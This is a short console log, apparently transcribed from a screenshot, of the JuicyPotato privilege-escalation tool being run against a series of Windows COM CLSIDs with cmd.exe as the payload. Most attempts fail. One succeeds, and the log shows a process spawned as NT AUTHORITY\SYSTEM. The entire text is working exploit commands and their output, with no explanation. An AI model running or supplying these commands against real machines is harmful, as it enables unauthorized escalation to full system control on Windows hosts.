 C:\test>.\juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c }{9B1F122C-2982-4e91-AA8B-E071D54F2A4D
Testing }{9B1F122C-2982-4e91-AA8B-E071D54F2A4D 1337
COM -> recv failed with error: 10038
C:\test>.\juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
COM -> recv failed with error: 10038
C:\test>.\juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}
Testing {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 1337
..........
[+] authresult 0
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\test>.\juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {8BC3F05E-D86B-11D0-A075-00C04FB68820}
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 1337
.
C:\test>.\juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {752073A1-23F2-4396-85F0-8FDB879ED0ED}
Testing {752073A1-23F2-4396-85F0-8FDB879ED0ED} 1337
COM -> recv failed with error: 10038
C:\test>.\juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {8F5DF053-3013-4dd8-B5F4-88214E81C0CF}
Testing {8F5DF053-3013-4dd8-B5F4-88214E81C0CF} 1337
COM -> recv failed with error: 10038
C:\test>.\juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {3c6859ce-230b-48a4-be6c-932c0c202048}
Testing {3c6859ce-230b-48a4-be6c-932c0c202048} 1337